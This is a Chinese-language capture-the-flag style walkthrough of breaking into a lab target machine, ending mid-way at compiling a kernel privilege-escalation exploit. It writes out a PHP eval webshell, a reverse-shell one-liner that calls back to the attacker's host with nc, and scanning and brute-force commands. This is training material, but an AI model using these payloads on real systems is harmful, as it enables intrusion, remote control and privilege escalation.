前言

一个漏洞百出的靶机,难度:简单

靶机搭建条件:Virtualbox(在vmware可能网卡失效)

作为一个付出精力小,回报收益大的攻击方法——弱密码爆破,值得我们重视

攻击机IP:192.168.56.101

靶机ip: 192.168.56.102

信息搜集



nmap -sV -p- 192.168.56.102

nmap -A 192.168.56.102

发现ftp服务和http服务,攻击方向一查看网站看看有什么漏洞,攻击方向二ftp弱密码爆破,通过ftp服务器上传webshell,攻击方向三,查看版本信息,使用历史漏洞

首先暴力破解ftp

在暴力破解的同时,扫描目录发现一个空白页有注入点

hydra爆破失败

漏洞利用

尝试命令执行,代码执行,sql注入,代码执行成功,在尝试过程记得把缓存关了,否则有时需刷新一次才能返回正确的结果



尝试反弹shell,尝试了多个端口,都执行不了,base64绕过也不行,端口被禁用了,写入一句话木马

echo '<?php @eval($_POST['aaa']); ?>' >%20 1.php

蚁剑连接



在网上找的端口探测bash脚本,上传到靶机,运行

只开了443端口,重启攻击机刷新防火墙策略

反弹shell

上传php脚本,反弹成功

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.109 443 >/tmp/f');?>

uname -a 查看内核

发现版本为ubuntu 4.4.0-31

searchsploit ubuntu 4.4.0-31 发现45010.c可以提权

用蚁剑上传到靶机

python3 -c 'import pty;pty.spawn("/bin/bash")';升级交互式shell

gcc 45010.c -o ./adc

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?